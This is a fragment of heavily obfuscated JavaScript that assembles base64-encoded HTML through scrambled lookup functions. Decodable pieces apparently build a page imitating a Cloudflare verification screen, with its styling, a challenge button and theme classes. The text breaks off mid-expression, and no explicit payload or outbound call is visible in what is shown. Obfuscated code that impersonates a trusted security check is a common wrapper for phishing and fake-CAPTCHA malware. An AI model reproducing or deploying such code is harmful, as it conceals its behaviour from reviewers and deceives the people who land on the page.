o'+'dHRwLWVxdW'+_0x50bc79(0x44d,0x248,0x23a,0x4ff)+'Q29tcGF0aW'+_0x20b6cc(0xa24,0xeca,0xc16,0xb80)+_0x20b6cc(0xd65,0x786,0x797,0xb14)+_0x50bc79(0x8c3,0x575,0x254,0xa60)+_0x20b6cc(0x777,0x8ee,0x957,0xaa0)+_0x50bc79(0x84,0x240,-0x2db,0x26a)+'ZT1yb2JvdH'+'M+PG1ldGEg'+_0x50bc79(-0x132,0x1ec,-0x2b3,0x43b)+'0id2lkdGg9'+_0x50bc79(0x633,0xcb9,0x7f6,0x764)+_0x50bc79(0xe3,0x759,0x2e4,0x163)+_0x50bc79(0xb68,0xc96,0xc6c,0xb90)+_0x20b6cc(0x3b2,0x5ad,0x456,0x297)+_0x50bc79(0x72c,0x7d1,0xeca,0xb85)+_0x20b6cc(0x881,0xaee,0x8ee,0x1088)+_0x50bc79(0xc72,0xed6,0x127f,0xbe1)+_0x50bc79(0x44c,0x262,0x8b5,0x436)+'bmc6Ym9yZG'+_0x20b6cc(0x512,0x7f3,0x861,0x461)+'YXJnaW46MD'+_0x20b6cc(0x2a5,0x48c,-0x258,-0x269)+_0x50bc79(-0x314,0x375,0xa2e,-0x218)+_0x50bc79(0xe57,0x8c5,0xa2b,0xc5b)+'aWdodDoxLj'+_0x50bc79(0x94e,0x8a4,0xb44,0xaa6)+_0x20b6cc(0x1021,0x9c3,0x3bf,0xaec)+_0x50bc79(-0x117,0x2e0,0x202,0x2f6)+'anVzdDoxMD'+_0x20b6cc(0xbb5,0x8f5,0x4d4,0xfad)+_0x20b6cc(0x71a,0x8a9,0x59c,0x7a0)+_0x20b6cc(0x2a3,0x620,0x5cd,0x35c)+'YW1pbHk6c3'+'lzdGVtLXVp'+_0x50bc79(0xfa8,0xc97,0x945,0x1173)+_0x20b6cc(0xd31,0xdb2,0x1279,0x122e)+_0x50bc79(0x132,0x1ac,0x3a2,-0x4f9)+_0x20b6cc(0xc2b,0x598,0x3a,0x40)+_0x50bc79(0x24e,0x28c,0xb5,-0x22)+'9lIFVJLFJv'+'Ym90byxIZW'+'x2ZXRpY2Eg'+_0x20b6cc(0x1474,0xeb6,0x1309,0x14f7)+_0x20b6cc(0xd1e,0x9c2,0x3e7,0x70f)+_0x20b6cc(0x4dd,0x9b2,0x9d1,0xb98)+_0x20b6cc(0x22a,0x928,0xb57,0x4d7)+_0x20b6cc(0x14ff,0xf2a,0x1357,0xc03)+_0x20b6cc(0x44e,0x735,0x101,0xbab)+_0x20b6cc(0x64e,0x32d,-0x377,0x2cc)+_0x50bc79(0xab8,0x562,0x6c3,0xa26)+'bW9qaSxTZW'+_0x20b6cc(0xf40,0xdc4,0x126c,0x1075)+_0x50bc79(0x849,0x9a1,0x95e,0xb45)+_0x50bc79(0x128f,0xe2b,0x118d,0x1024)+_0x20b6cc(0x153f,0xe84,0x887,0xcc6)+_0x20b6cc(0x76,0x3fa,0x715,0x6bd)+_0x50bc79(0xbf2,0xa62,0xdca,0xec9)+_0x50bc79(0xd52,0xc0a,0x12d1,0x8dd)+_0x20b6cc(0x3ec,0x64f,0x256,0xa40)+'lvbjpjb2x1'+_0x50bc79(0x39b,0x143,0x65a,0xe8)+'h0OjEwMHZo'+'O21pbi1oZW'+_0x20b6cc(0x54a,0xaa2,0x739,0x111c)+'dmg7cG9zaX'+'Rpb246cmVs'+_0x20b6cc(0x111a,0xa1d,0xea5,0xa3b)+_0x20b6cc(0xd48,0x65d,0x1cf,0xaaf)+'dGVudHttYX'+'JnaW46OHJl'+_0x50bc79(0x3fa,0x56d,0x1a2,-0x169)+_0x50bc79(0x845,0x8d1,0x41a,0xeb5)+_0x20b6cc(0x12df,0xf0f,0x8c9,0x129e)+_0x20b6cc(0xb16,0x48c,0xc0,0x8ed)+'LWxlZnQ6MS'+_0x50bc79(0x1498,0xee0,0x1322,0x7fe)+'ZWRpYSAod2'+_0x20b6cc(0xf30,0xc7b,0x6ea,0x5f2)+('MjBweCl7Lm'+_0x20b6cc(0x201,0x65d,0x7ce,0x7ca)+_0x20b6cc(0x2ab,0x5c3,-0xc0,0xb24)+'JnaW4tdG9w'+'OjRyZW19fS'+'5oMntmb250'+_0x20b6cc(-0x310,0x373,0x727,-0x52)+'41cmVtO2Zv'+_0x50bc79(0xdb9,0xae4,0x544,0x3f8)+'h0OjUwMDts'+'aW5lLWhlaW'+_0x20b6cc(0x137b,0xe00,0xb11,0xbe6)+_0x20b6cc(0x8ad,0x5a5,0xc7e,0x359)+_0x50bc79(0x7c8,0xa4a,0x103e,0x856)+_0x50bc79(0x750,0x7b4,0x3a7,0x462)+'BweCl7Lmgy'+_0x20b6cc(0x89b,0x463,0x3b3,0x87)+_0x20b6cc(0x50e,0x313,-0xfd,-0x18d)+'cmVtO2xpbm'+_0x50bc79(0xa66,0x866,0x66d,0xda8)+'OjEuNXJlbX'+_0x50bc79(0x9eb,0xb8f,0xd60,0x5c5)+_0x20b6cc(0xf9b,0xc9d,0xc11,0xac5)+_0x50bc79(0x7d2,0x459,0x5a0,-0x16b)+'e2JhY2tncm'+_0x50bc79(0x92,0x730,0x773,0xa42)+_0x20b6cc(-0x209,0x3e4,0x567,0x764)+_0x50bc79(0x9fa,0xb86,0x99f,0x1113)+'Z2Uvc3ZnK3'+_0x20b6cc(0x4a6,0x1e4,0x57,-0x477)+'NjQsUEhOMl'+'p5QjRiV3h1'+'Y3owaWFIUj'+_0x20b6cc(0x948,0xd86,0xefb,0x10a6)+_0x50bc79(0x440,0x7d2,0xd08,0x903)+_0x50bc79(0x6aa,0x115,0x34e,0x607)+_0x50bc79(0x9d9,0x771,0xc39,0xd2f)+_0x50bc79(0x4b0,0x6a2,0x2d1,0xc9e)+_0x20b6cc(0x706,0x275,0x891,-0x8b)+_0x20b6cc(0x4b2,0x52d,-0x1a5,0x597)+'WjJoMFBTSX'+'pNaUlnWm1s'+'c2JEMGlibT'+'l1WlNJK1BI'+'QmhkR2dnWm'+_0x50bc79(0xc4b,0x668,0x797,0x6f7)+_0x50bc79(0xccf,0xd5d,0xee1,0xd89)+_0x50bc79(-0x386,0x196,0x578,0x6a9)+_0x50bc79(0xda1,0xede,0x809,0x10fa)+'hNVE1nTVRN'+_0x20b6cc(0x618,0x788,0x9dd,0xb3f)+_0x50bc79(-0xe9,0x207,-0x215,-0x1cd)+_0x20b6cc(0xc0b,0xb08,0x748,0x1149)+_0x20b6cc(0xc63,0xa15,0x30f,0x1092)+_0x50bc79(0x9b3,0x834,0x99b,0x490)+_0x20b6cc(0xb5b,0x8bb,0xe15,0x7b0)+_0x50bc79(0xa81,0x48c,-0x1ef,0x889)+'dNalJoTVRF'+'Z01URWdNQ0'+_0x50bc79(0x1113,0xb0b,0xc0a,0x81d)+'RXRNVEVnTV'+'RFdU1ERWdN'+_0x20b6cc(0x54f,0xb72,0x1140,0x7c0)+'1DQXdJREV0'+_0x20b6cc(0x413,0xafe,0x792,0x948)+'lMejQ4Y0dG'+_0x20b6cc(0xc6e,0xca6,0xf6c,0x1273)+_0x50bc79(0x5b0,0x343,-0x14,-0x237)+'SXdSakF6SW'+'lCa1BTSk5N'+_0x20b6cc(0xe95,0xc44,0xdb3,0xee1)+_0x20b6cc(0x5b,0x3a8,-0x1b4,0x271)+'TlVneE5DND'+'ROMHd4TkM0'+_0x20b6cc(0xb87,0x63c,0xc15,0x1a6)+_0x50bc79(-0x87,0x35a,0x577,0x118)+_0x20b6cc(0xabe,0xd22,0xfa9,0x1405)+_0x20b6cc(0x821,0x421,0x81e,0x1f6)+'UzQwTWpkeE'+_0x50bc79(0xa73,0xe01,0x8c9,0xb8b)+_0x20b6cc(0xb7b,0x47f,0xb2e,0x87d)+_0x50bc79(0x98d,0x79d,0xdb0,0xa6a)+_0x20b6cc(0xbb9,0xc53,0x1148,0x11aa)+'t1TkRBM0xq'+'azVOQ0F3SU'+_0x20b6cc(0xa20,0xf8c,0xb3f,0xf66)+_0x50bc79(0x367,0x6da,0x745,0x7b1)+_0x50bc79(0xf20,0xd03,0xe8b,0x7bf)+_0x50bc79(0xe09,0x958,0x562,0xfe9)+_0x20b6cc(0xb7f,0xbe6,0x101c,0x10e4)+'ek9Ea3RMal'+_0x50bc79(-0x40c,0x17f,-0x584,0x6ea)+_0x50bc79(0xa28,0x9c8,0x658,0x9b6)+_0x50bc79(0xd73,0xe19,0x11c2,0x7ee)+_0x50bc79(0x9b7,0xc80,0x1197,0x964)+_0x50bc79(0x103c,0x98b,0x43d,0xd84)+'T0MwdU9UZz'+'BJREF0TGpV'+_0x20b6cc(0xc31,0x810,0x217,0xf00)+_0x20b6cc(0xcbe,0xa57,0x58a,0xd82))+(_0x50bc79(0xf14,0xb38,0xe03,0xfae)+'pNNU55QXhM'+_0x50bc79(0xca6,0x5df,0x111,0x6f3)+_0x50bc79(0x1046,0xe53,0x7fe,0xd9e)+_0x50bc79(-0x29e,0x126,-0x21b,0x32)+_0x50bc79(0x80e,0xac9,0x466,0x4b5)+_0x20b6cc(0x7a7,0x444,0x823,0x894)+_0x50bc79(0x5d8,0x772,0x165,0x65a)+'LXJlcGVhdD'+_0x50bc79(0xc01,0xab5,0xb5d,0xf39)+_0x50bc79(0xbcf,0x71e,0xcd7,0xbaa)+'U6Y29udGFp'+_0x50bc79(0x2d8,0x18b,0x7a5,-0x3b)+_0x20b6cc(0xea5,0xee0,0x1071,0xc4a)+_0x20b6cc(0xa77,0x5d8,0x78f,0x30a)+_0x50bc79(0x489,0x483,0x73e,0x770)+'ZWZlcnMtY2'+_0x50bc79(0x984,0x775,0x27d,0x335)+_0x50bc79(0x64f,0x9d3,0x966,0xf03)+'spe2JvZHl7'+_0x50bc79(0x10f8,0xb8b,0xb6c,0x570)+_0x50bc79(0x820,0x356,0x62f,0x53f)+_0x20b6cc(0x74e,0x626,0x3f3,0x35f)+'NvbG9yOiNk'+_0x50bc79(0x2c4,0x3c4,0x42e,0x7b3)+_0x20b6cc(0x25a,0x662,0xc58,0x878)+_0x50bc79(0x5ff,0x58d,0x893,0x516)+_0x50bc79(0xb4a,0x85c,0x182,0x68f)+_0x50bc79(0x265,0x7dc,0xee0,0x665)+'JkZXItYm94'+_0x50bc79(0xe0c,0xe29,0x8f4,0x993)+_0x20b6cc(0x6d2,0xcc0,0xb32,0xb93)+_0x50bc79(-0x1eb,0x2e8,-0x2e1,-0x33b)+_0x50bc79(0x1e0,0x43a,0x9c4,0xdf)+_0x20b6cc(0x972,0x80a,0x495,0x5b4)+_0x50bc79(0x6c9,0x684,0x7d1,0x8b7)+_0x20b6cc(0xbb4,0xdc8,0xdf3,0xaf7)+_0x50bc79(0x1040,0xe52,0x85e,0x9f1)+_0x50bc79(0x7cd,0x423,0x58,-0x2ab)+'B4O2hlaWdo'+_0x50bc79(0xd32,0xd98,0x1206,0x963)+'tiYWNrZ3Jv'+_0x50bc79(0x41f,0x7f0,0xc0a,0xc4f)+_0x50bc79(0xbde,0xe07,0x1342,0xd86)+_0x50bc79(0x6dd,0x217,0xe6,0x48b)+_0x50bc79(0xd37,0x69d,0x799,0x29b)+_0x50bc79(0xe72,0xbb3,0xd7e,0xb62)+_0x20b6cc(0x6ac,0xa9b,0xff4,0x917)+_0x20b6cc(0xf62,0xa30,0xc43,0xa34)+_0x50bc79(0x1539,0xec1,0x863,0xee4)+'eC1zaXppbm'+'c6Ym9yZGVy'+_0x20b6cc(-0x10,0x2c6,0x2d6,-0x195)+_0x20b6cc(-0x464,0x289,-0x335,0x5bb)+_0x20b6cc(0x3f6,0x3c4,-0xec,0x3ae)+_0x20b6cc(0x629,0x5e2,0x813,0x525)+_0x50bc79(0x69b,0x6b5,0x751,0x489)+'UoLjcpfS5t'+_0x50bc79(0xb3d,0xc76,0x100a,0x912)+_0x20b6cc(0x1138,0xbcc,0xa2f,0x11a9)+'cGxheTpibG'+'9ja30ubW9k'+_0x20b6cc(0xade,0xa73,0xc9d,0x5ee)+_0x50bc79(0xc1a,0xee7,0xbf0,0xde2)+_0x50bc79(0xb55,0x7fc,0x415,0x2d8)+_0x20b6cc(0xc5e,0x9a3,0x9c3,0xeb1)+_0x50bc79(0x9fa,0xc19,0x719,0x1280)+'tmb250LXNp'+_0x20b6cc(0xa8d,0x3f7,0x885,0x850)+'tmb250LXdl'+_0x50bc79(0x947,0x3d8,0x53e,-0x185)+'A7bWFyZ2lu'+_0x50bc79(0x8ba,0x5b7,-0x4f,0xc2f)+_0x50bc79(0x37f,0x8c1,0xd03,0x8a0)+'b2RhbCAuaW'+_0x20b6cc(0xe90,0x8b4,0x55d,0x5ef)+_0x20b6cc(0x84f,0xbf7,0xf7c,0xc22)+'l0aW9uOnJl'+_0x20b6cc(0x899,0x370,0x80a,-0x324)+'RvcDozMHB4'+_0x50bc79(0x5c6,0x8c4,0x9b2,0x4b2)+_0x20b6cc(0x144f,0xee3,0x1185,0x13a1)+_0x50bc79(0x93,0x3ad,-0x6d,0x376)+_0x50bc79(0xa52,0x8b5,0x3f4,0xaa4)+'Zm9udC13ZW'+'lnaHQ6NTAw'+_0x20b6cc(0xf35,0xfb6,0xc09,0xb9c)+_0x50bc79(0xd1a,0xc59,0x10a5,0xddf)+_0x50bc79(0x6ad,0x8d4,0x55c,0xee5)+_0x20b6cc(0xb34,0x520,0x63c,0x4b9)+_0x50bc79(0x112c,0xc50,0x125c,0x1348)+'luLWJvdHRv'+_0x20b6cc(0xa8d,0xaea,0xa83,0x91b)+_0x50bc79(0x2d7,0x304,0x406,0x499)+_0x50bc79(0x1124,0xcf5,0x13e1,0xf58)+_0x20b6cc(0xff9,0x97f,0x104f,0xee0)+'b2xkLXRleH'+_0x50bc79(0x55d,0x327,0x562,0xaa)+_0x20b6cc(0xfe9,0xe09,0xa74,0xf1e)+_0x20b6cc(0x104,0x3db,0xbe,0x132))+(_0x50bc79(0xd1,0x698,0x412,0x87e)+_0x50bc79(-0x4cf,0x218,0x3d1,-0xe8)+'b3NpdGlvbj'+'pyZWxhdGl2'+_0x50bc79(0x865,0xa6e,0x733,0x846)+'VweDtmb250'+'LXNpemU6MT'+_0x20b6cc(0xe58,0xe87,0xd8b,0x12ac)+_0x20b6cc(0xc0d,0x5a3,0x4b1,0x2b)+_0x50bc79(0x12b8,0xc9a,0xd7a,0xf04)+_0x20b6cc(0x39e,0x60c,0x7f9,0xb1d)+_0x20b6cc(0xefd,0x903,0x418,0xba7)+_0x20b6cc(0x56d,0xad5,0xae4,0xf31)+_0x20b6cc(0x5a3,0x7d1,0x3da,0x455)+'bjpub25lfS'+_0x50bc79(-0x32b,0x304,0x25d,0x1d3)+'Y2xvdWRmbG'+_0x50bc79(-0xbc,0x25e,0x32d,0x847)+_0x20b6cc(0xa3d,0xca7,0x12c9,0x624)+_0x20b6cc(0x2ac,0x349,-0x182,-0x14e)+_0x20b6cc(-0x170,0x330,0x832,0x282)+'RlcmxpbmV9'+'LmJsdXItYm'+_0x20b6cc(0x1243,0xe4b,0xe70,0xfbe)+_0x20b6cc(0xc98,0x834,0xb33,0xa6d)+_0x20b6cc(-0x91,0x5ef,0x4c0,0xbf3)+'cHgpO3RyYW'+'5zaXRpb246'+_0x20b6cc(0x990,0xf52,0x871,0x10bd)+_0x20b6cc(0x7b6,0x479,0x528,0x883)+_0x50bc79(-0x22a,0x3e1,0x464,0x311)+'93OmhpZGRl'+_0x50bc79(0xb3c,0x4f7,0x4f2,0x679)+_0x20b6cc(0x1c1,0x4ed,0x34a,0x2b5)+'Z2h0OjEuMT'+_0x20b6cc(0xa68,0x5df,0xc89,0x8a7)+_0x50bc79(0x397,0x3ea,0x253,0xb8)+'NpemUtYWRq'+_0x50bc79(0xc3d,0x6ba,0x9f7,0x4df)+_0x50bc79(0x3a2,0x37b,0x98d,0x156)+_0x50bc79(0x5d2,0xa76,0xae3,0xe3d)+_0x50bc79(0x838,0xa00,0xc4c,0x936)+'aHRtbHtmb2'+'50LWZhbWls'+_0x20b6cc(0xc74,0xd43,0x6eb,0xc64)+'0tdWksLWFw'+_0x20b6cc(0x9fc,0xce9,0x133d,0xce5)+_0x20b6cc(0xbc3,0xed0,0x1322,0x1431)+_0x20b6cc(-0x2e4,0x2f1,-0x2b2,-0x3e0)+_0x50bc79(0x89d,0x705,0x7ca,0x1fb)+_0x50bc79(0x130,0x3f7,0x7d9,0x1df)+_0x50bc79(0xa7,0x497,0xb8a,0x87e)+_0x50bc79(0x686,0xa5a,0x67d,0x1127)+_0x20b6cc(0x3d3,0x4c3,0x758,0x729)+_0x50bc79(0x930,0x92c,0xcd9,0x54f)+_0x20b6cc(0xf3,0x4e9,0x47,-0x9e)+_0x20b6cc(0x640,0x6ee,0xb73,0x9dd)+_0x20b6cc(0xbe2,0xf67,0x10e6,0xfa0)+_0x50bc79(0xc77,0xd80,0xe80,0x71a)+_0x50bc79(0x7bb,0x1ee,0x884,-0x260)+_0x20b6cc(0x1071,0xdda,0xb3b,0x8ec)+_0x20b6cc(0xdcd,0xd44,0x11eb,0xd26)+_0x20b6cc(0x10e7,0xdda,0xf12,0x13d0)+_0x50bc79(0x66c,0x441,0x52d,0x629)+'bCxOb3RvIE'+'NvbG9yIEVt'+_0x50bc79(0x1076,0xdfd,0xffb,0x862)+'l7ZGlzcGxh'+_0x50bc79(0xf13,0xe7f,0xe52,0xcae)+_0x50bc79(0x3d0,0x5bc,0x6eb,0x46c)+_0x20b6cc(0x12f4,0xd15,0x12be,0x1272)+_0x50bc79(0x70,0x2c2,0x2e0,-0x332)+'ZWlnaHQ6MT'+_0x20b6cc(0x8d,0x5c1,0x5c,0x427)+'LWhlaWdodD'+_0x20b6cc(0x989,0x65a,0x13f,0x2ae)+_0x20b6cc(-0x18c,0x4fd,0x5c7,0x712)+_0x50bc79(0xf8f,0xb72,0x11e3,0xa41)+_0x20b6cc(0x1317,0xc3d,0x6bf,0xf20)+_0x50bc79(-0x2a6,0x356,0x34d,0x1ef)+'cjojMjIyO2'+'NvbG9yOiNk'+'OWQ5ZDl9Ym'+_0x50bc79(0x978,0x352,-0x6f,0x214)+_0x20b6cc(0x5c4,0x37e,0x389,0x9b0)+_0x20b6cc(-0xcd,0x32e,-0x2c3,0x413)+_0x50bc79(0x2e7,0x2f3,0x3d1,0x4b9)+_0x20b6cc(0xf1c,0xcb4,0x1305,0x87d)+_0x50bc79(0xa7b,0x639,0x7a9,0x401)+_0x20b6cc(0xfc3,0xbbf,0x8d1,0xa81)+_0x20b6cc(0x7d2,0x5c6,0x916,0x7d4)+_0x50bc79(0x865,0xa31,0x47d,0x110c)+_0x50bc79(0xaf4,0xc06,0x756,0x7ef)+'JhdGlvbjp1'+_0x50bc79(0x108,0x410,0x44e,-0xa5)+_0x50bc79(0x78e,0xc23,0xa71,0x88f)+_0x50bc79(0xbb3,0xdc9,0x1058,0xe4f)+_0x50bc79(0x17d,0x81b,0x1f8,0x3ee)+'cmluZyBkaX'+'Z7Ym9yZGVy')+(_0x50bc79(0x834,0x597,0x87d,0x37d)+_0x20b6cc(0x1169,0xd96,0xf70,0x12d3)+_0x20b6cc(0x12a7,0xf7d,0xef5,0x1322)+'QgdHJhbnNw'+_0x20b6cc(0xd46,0xb46,0xc08,0x4c5)+_0x20b6cc(0x70b,0x404,-0x181,-0x19a)+_0x20b6cc(0x836,0xaa5,0x1088,0xe2a)+_0x50bc79(0x6e1,0x94d,0x4a2,0x862)+_0x20b6cc(0x447,0x87b,0xe91,0xdc1)+_0x50bc79(0x4a3,0x4db,0x873,0x184)+'fWJvZHkudG'+_0x20b6cc(0x1305,0xe52,0x9c7,0xf78)+'ayAuY3RwLW'+'J1dHRvbnti'+_0x50bc79(0xcde,0xe5e,0x1168,0xe93)+_0x50bc79(0x5ab,0x8ad,0xbc9,0x5fc)+_0x20b6cc(0x206,0x239,-0x152,0x19b)+_0x50bc79(0x3ee,0x16a,0x6eb,0x3c8)+_0x20b6cc(0x13b9,0xd2a,0x11e4,0x677)+_0x50bc79(0x577,0x6c7,0xc03,0xa0f)+_0x20b6cc(0x6d9,0xae7,0x107e,0x3eb)+_0x20b6cc(-0xbd,0x4c1,-0x1be,0x7fe)+_0x50bc79(0x50c,0x9f6,0xa76,0x963)+_0x50bc79(0x7ea,0x517,0x7b1,0x23f)+_0x50bc79(0x50a,0x54f,0x810,-0x40)+_0x50bc79(0x5a0,0x368,0x9aa,0x700)+_0x50bc79(0x920,0xe10,0xc4f,0x129a)+_0x50bc79(0x2ea,0x8ee,0xdc3,0xf3d)+_0x20b6cc(0xd47,0x68b,0x2d7,-0x60)+_0x20b6cc(0xbf8,0x716,0x5dd,0x3d9)+_0x20b6cc(0x113f,0xbbb,0x690,0x71f)+_0x20b6cc(0x8eb,0xe42,0xf2b,0x107c)+'eHVjejBpYU'+_0x20b6cc(0x985,0x674,0xafe,0x77)+_0x20b6cc(0x867,0x2cb,0x3e2,0x7a)+_0x50bc79(0x149b,0xdcd,0x11fa,0x117d)+_0x20b6cc(0x716,0x7a2,0x71f,0x6e3)+_0x20b6cc(0x2a3,0x99e,0x5b4,0xf79)+_0x20b6cc(0xce7,0xdc9,0x1478,0x1236)+_0x50bc79(0xb27,0xe73,0x1264,0xb6c)+'VnBaMmgwUF'+_0x20b6cc(0xe92,0x9ef,0x5f7,0xe62)+_0x50bc79(0xdfa,0xa10,0x772,0xa94)+_0x20b6cc(0x12ff,0xd56,0xcd9,0xac3)+'ZG1sbGQwSn'+_0x50bc79(0xf38,0xe81,0xd9f,0xd0f)+_0x50bc79(0x40a,0x891,0x9a8,0xaad)+'kySWo0OGNH'+'RjBhQ0JtYV'+_0x50bc79(0x485,0x10d,-0x30f,0x32)+_0x20b6cc(0xf2e,0xef5,0x15c5,0x86e)+'lpQmtQU0pO'+'TVRNZ01HRX'+_0x20b6cc(0x2e0,0x23a,-0x27,-0x288)+_0x20b6cc(0xafb,0x6fa,0xa9b,0xddb)+_0x20b6cc(0xd8e,0x7f9,0x327,0xcc3)+'RXpJREV6SU'+_0x20b6cc(0x3e6,0x44a,0x536,0x7c1)+_0x50bc79(0x82b,0x786,0xbc7,0x462)+'1DQXlOR0V4'+'TVNBeE1TQX'+_0x50bc79(0x650,0x414,0x189,0x599)+'d0xUSXlJRE'+_0x50bc79(0x70a,0x74b,0x67f,0x991)+_0x20b6cc(0x75b,0x93a,0xdfa,0xf79)+_0x50bc79(0xff2,0xcda,0x10a3,0xa85)+_0x50bc79(0x1083,0xe3d,0xd1a,0x1177)+_0x20b6cc(0x11ae,0xc97,0xfc8,0xbb4)+'UFNJalpEbG'+'tPV1E1SWlC'+_0x20b6cc(-0x36,0x554,0x1d6,0xb5c)+'F1T1RVMUlE'+_0x50bc79(0xf1f,0x8eb,0x732,0x28c)+_0x20b6cc(0x968,0x78f,0x9e1,0x63f)+_0x50bc79(0x1083,0xe58,0x13f5,0xce5)+_0x20b6cc(0xa62,0xf02,0x9ff,0x1400)+'SURFdU16Zz'+_0x50bc79(0x429,0xa77,0x109a,0xa9d)+_0x20b6cc(0x2cd,0x3ee,-0x2e5,0x659)+'E1TGpRNU5T'+_0x20b6cc(0xaf1,0x4bb,-0x18e,0x675)+_0x20b6cc(0x98c,0x5ab,-0x22,0x7b0)+_0x20b6cc(0xe34,0x908,0x53e,0xf75)+_0x50bc79(0xb77,0xedf,0x1042,0x118b)+_0x50bc79(0x10ad,0xa8a,0xcf7,0xd31)+'9keS50aGVt'+'ZS1kYXJrIC'+_0x50bc79(0xd00,0xedb,0x8fa,0xc50)+_0x50bc79(0x94f,0x24d,-0x38e,0x487)+_0x20b6cc(0x331,0x86d,0x18d,0x4f9)+_0x50bc79(0xab7,0xe5e,0xf1d,0xfac)+_0x20b6cc(0x9c7,0x32f,-0x70,-0x58)+_0x20b6cc(0x103f,0xa14,0x4ab,0x766)+_0x50bc79(0x853,0xb20,0xc23,0xeca)+_0x20b6cc(0x8a2,0x985,0x101e,0x47f)+'w7YmFzZTY0'+'LFBITjJaeU'+_0x50bc79(0x21a,0x85a,0xc82,0x4fc)+_0x50bc79(0x854,0x2e9,0x4eb,0x597)+_0x20b6cc(0x6f4,0x40f,0x7c2,-0x1c3))+(_0x50bc79(-0x1e4,0x213,0x388,0x26c)+_0x20b6cc(0x67b,0xc64,0x8ca,0xdbe)+_0x50bc79(0xc81,0xba0,0x605,0xcd6)+_0x20b6cc(0xb58,0xc2b,0x5a2,0xf17)+'b1BTSXpNaU'+_0x20b6cc(0x872,0x722,0xabb,0xd70)+_0x20b6cc(0x51b,0x89d,0x3a8,0xa59)+_0x50bc79(0x28c,0x717,0x2ab,0xd74)+'RDBpYm05dV'+_0x20b6cc(0x35a,0x5b2,0x6de,0x545)+_0x20b6cc(0x129f,0xe5e,0x12c5,0xee9)+_0x50bc79(0xd5d,0xaf0,0xd11,0xfc8)+_0x20b6cc(0x5a9,0xb15,0xb1c,0x765)+'lnWkQwaVRU'+'RTJJRE5oTV'+_0x20b6cc(0x9c8,0xdcd,0xb81,0x13c7)+_0x20b6cc(0x90a,0x5e3,-0x87,0x9e4)+'1UTWdNVE5C'+_0x20b6cc(0x6fb,0x5a8,0x538,0x409)+_0x20b6cc(0xae5,0xb83,0xd0a,0xb5b)+'eE5TQXdJRE'+'FnTUNBeE5p'+'QXpiVEFnTW'+_0x20b6cc(-0xfe,0x588,0xa2f,0xc22)+_0x20b6cc(0x9aa,0x845,0x7d8,0x760)+_0x20b6cc(0xb06,0xd60,0xc21,0x705)+_0x20b6cc(0x9ac,0x7e1,0x8cd,0x889)+'VNREVnTVRF'+_0x50bc79(0x8e9,0x2ae,0x3a4,0x6e3)+_0x20b6cc(-0x11f,0x517,0x16f,0x1ff)+_0x20b6cc(0xf83,0xf13,0xdff,0x132b)+_0x20b6cc(-0x10d,0x2d2,-0x243,0x3a4)+_0x50bc79(0x7be,0xc53,0xaa3,0x6b6)+'BTSWpRakl3'+'UmpBeklpQm'+'tQU0pOTVRj'+_0x50bc79(0x84b,0x63e,0x130,0x765)+_0x50bc79(-0x2dd,0x24c,0x3fd,0x609)+_0x50bc79(0xf6,0x1e6,-0x36,0x42a)+_0x50bc79(0xa2e,0x47a,-0x9c,0x368)+_0x20b6cc(0xb97,0xbfc,0x8c4,0x116e)+_0x20b6cc(0x8c3,0x62b,0xc94,0x47e)+_0x20b6cc(0x54,0x3c1,0x920,0x92b)+_0x20b6cc(0xc71,0xef6,0xe94,0x1425)+'ME1qZHhMal'+_0x50bc79(0xe28,0xe6a,0xca2,0xf25)+'NHdOVGN1TX'+_0x50bc79(0x344,0x426,0x460,0x2af)+'eTR6T0RrdU'+_0x20b6cc(0x10b4,0xcab,0xf0f,0xb7b)+_0x50bc79(0x5fb,0x850,0xe05,0x872)+'FPVFl0TGpR'+'d055NDVPRF'+_0x20b6cc(0xac2,0x86b,0x6ac,0x56f)+_0x20b6cc(0xdac,0xf16,0xc3c,0x15da)+_0x50bc79(0x466,0x287,0x8ec,0x1d3)+'RGt0TGpZMU'+_0x50bc79(0x298,0x71a,0xa87,0xb96)+'TlRZdExqTT'+_0x50bc79(0x9e0,0x3a5,0x5e8,0x8ef)+_0x20b6cc(0x89e,0x916,0x86e,0xd47)+_0x50bc79(0x96a,0xca8,0xddd,0x1200)+'MHVPVGcwSU'+_0x20b6cc(0x585,0xc82,0xc7c,0xc60)+_0x50bc79(0x6d5,0xd97,0xa8e,0x13ca)+_0x20b6cc(0xb96,0xd64,0x1222,0xfd1)+_0x20b6cc(0x3ef,0x9d8,0x71f,0x9dd)+_0x50bc79(0xf37,0x8db,0x57b,0x8c1)+_0x50bc79(0xa36,0x486,-0x24f,0x720)+_0x50bc79(0x133,0x320,0x14d,-0x60)+_0x20b6cc(0x5af,0x337,-0x344,0x8e6)+'1ib2R5LnRo'+_0x50bc79(0x94e,0xe40,0x8c3,0xdc4)+_0x50bc79(0xf31,0xc9c,0x893,0xe67)+_0x20b6cc(0x713,0x813,0x177,0x745)+_0x50bc79(0x11ad,0xbcd,0x8c1,0x977)+'Zjtjb2xvcj'+_0x50bc79(0xa8d,0x739,0xae4,0xb58)+_0x20b6cc(0x148d,0xe5b,0x9ef,0x1069)+_0x20b6cc(0x957,0xe8a,0x8cd,0x905)+_0x50bc79(0x601,0xa5c,0xe55,0x4f5)+_0x50bc79(0xf62,0xce0,0x10b4,0xc4a)+'MWMzfWJvZH'+'kudGhlbWUt'+_0x50bc79(0x228,0x435,0xb3,-0x7d)+_0x50bc79(0x558,0xb0d,0x736,0xf6a)+_0x50bc79(-0xc9,0x514,0x876,-0x59)+_0x50bc79(0x7ab,0xa31,0xb08,0x1078)+_0x50bc79(0xca3,0xc06,0x889,0xe84)+_0x50bc79(0x79c,0x340,0x155,-0x11c)+'bmRlcmxpbm'+'V9Ym9keS50'+_0x50bc79(0x4e5,0x117,0x4b7,0x3dd)+'dodCAubGRz'+_0x50bc79(0x447,0x746,0x672,0x30b)+_0x20b6cc(0x1107,0xb6e,0x100a,0x107f)+_0x20b6cc(0x167,0x3f4,0x95a,0x5e9)+_0x50bc79(0x451,0x496,-0x34,0xb2)+_0x20b6cc(0xb2b,0x90d,0x5b4,0x6e9)+_0x50bc79(0x6c,0x462,0x367,-0x48))+(_0x20b6cc(0x3d3,0x6f2,0x325,0x85c)+_0x50bc79(0x323,0x78d,0x1c4,0xdac)+_0x50bc79(0x418,0x79e,0xbb5,0x552)+_0x20b6cc(0x3c5,0x1d6,0x237,0x1d7)+_0x20b6cc(0xe29,0xa26,0x10b9,0x94e)+_0x50bc79(-0x29f,0x36b,0x947,0x14c)+_0x20b6cc(0x105a,0xe0d,0xdef,0xa94)+_0x20b6cc(0x3,0x404,-0x29a,0x7cc)+'ZS1saWdodC'+_0x50bc79(0x6e4,0x12e,0x515,0x1a7)+_0x50bc79(0x1001,0xaf9,0x63